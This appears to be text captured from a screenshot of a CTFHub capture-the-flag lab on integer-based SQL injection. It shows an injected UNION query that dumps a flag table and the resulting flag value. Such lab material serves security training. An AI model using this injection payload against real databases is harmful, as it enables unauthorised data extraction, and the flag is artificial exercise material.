 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select 1,group_concat(flag) from sqli.flag
ID: 1
Data: ctfhub{b91636814ea8ee5f975add4d}